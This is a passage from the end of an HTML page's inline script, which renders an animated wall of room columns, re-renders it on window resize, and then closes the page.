                    return '<div class="rooms-wall__col rooms-wall__col--up" style="animation-duration:' + duration + 's">'
                        + content + content
                        + '</div>';
                }).join('');
            }

            renderWall();
            window.addEventListener('resize', renderWall);
        })();
    </script>

</body>
</html>
</file>
